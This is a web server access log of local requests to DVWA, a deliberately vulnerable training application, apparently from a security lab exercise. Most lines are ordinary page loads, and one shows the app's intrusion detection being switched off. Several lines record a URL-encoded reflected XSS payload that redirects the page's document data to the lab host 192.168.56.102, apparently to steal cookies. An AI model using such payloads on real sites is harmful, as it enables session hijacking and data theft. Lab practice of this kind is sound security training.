 ::1 - - [01/Sep/2015:23:00:10 -0700] "GET /dvwa/ids_log.php HTTP/1.1" 200 4102 "http://localhost/dvwa/security.php" "Mozilla/4.0 (compatible; MSIE 7.0; Win
::1 - - [01/Sep/2015:23:00:10 -0700] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 304 - "http://localhost/dvwa/ids_log.php" "Mozilla/4.0 (compatible; MSIE 7.0;
::1 - - [01/Sep/2015:23:00:10 -0700] "GET /dvwa/dvwa/js/dvwaPage.js HTTP/1.1" 304 - "http://localhost/dvwa/ids_log.php" "Mozilla/4.0 (compatible; MSIE 7.
::1 - - [01/Sep/2015:23:00:10 -0700] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 304 - "http://localhost/dvwa/ids_log.php" "Mozilla/4.0 (compatible; MSIE 7.
::1 - - [01/Sep/2015:23:00:18 -0700] "GET /dvwa/security.php?phpids=off HTTP/1.1" 302 1 "http://localhost/dvwa/security.php" "Mozilla/4.0 (compatible; MSI
::1 - - [01/Sep/2015:23:00:18 -0700] "GET /dvwa/security.php HTTP/1.1" 200 4309 "http://localhost/dvwa/security.php" "Mozilla/4.0 (compatible; MSIE 7.0; Wi
::1 - - [01/Sep/2015:23:00:18 -0700] "GET /dvwa/dvwa/images/lock.png HTTP/1.1" 304 - "http://localhost/dvwa/security.php" "Mozilla/4.0 (compatible; MSIE 7
::1 - - [01/Sep/2015:23:00:22 -0700] "GET /dvwa/vulnerabilities/upload/ HTTP/1.1" 200 4653 "http://localhost/dvwa/security.php" "Mozilla/4.0 (compatible;
::1 - - [01/Sep/2015:23:03:19 -0700] "GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1" 200 4454 "http://localhost/dvwa/vulnerabilities/upload/" "Mozilla/4.0 (com
::1 - - [01/Sep/2015:23:04:40 -0700] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.56.102%2F%3F%22%2Bdocu
::1 - - [01/Sep/2015:23:04:59 -0700] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.56.102%2F%3F%22%2Bdocu
::1 - - [01/Sep/2015:23:05:02 -0700] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.56.102%2F%3F%22%2Bdocu
::1 - - [01/Sep/2015:23:05:04 -0700] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.56.102%2F%3F%22%2Bdocu
::1 - - [01/Sep/2015:23:05:04 -0700] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.56.102%2F%3F%22%2Bdocu
::1 - - [01/Sep/2015:23:05:05 -0700] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.56.102%2F%3F%22%2Bdocu
::1 - - [01/Sep/2015:23:05:12 -0700] "GET /dvwa/index.php HTTP/1.1" 200 4618 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.5
::1 - - [01/Sep/2015:23:05:41 -0700] "GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1" 200 4454 "http://localhost/dvwa/index.php" "Mozilla/4.0 (compatible; MSIE
::1 - - [01/Sep/2015:23:05:43 -0700] "GET /dvwa/vulnerabilities/xss_s/ HTTP/1.1" 200 4988 "http://localhost/dvwa/vulnerabilities/xss_r/" "Mozilla/4.0 (com
::1 - - [01/Sep/2015:23:05:45 -0700] "GET /dvwa/setup.php HTTP/1.1" 200 3678 "http://localhost/dvwa/vulnerabilities/xss_s/" "Mozilla/4.0 (compatible; MSIE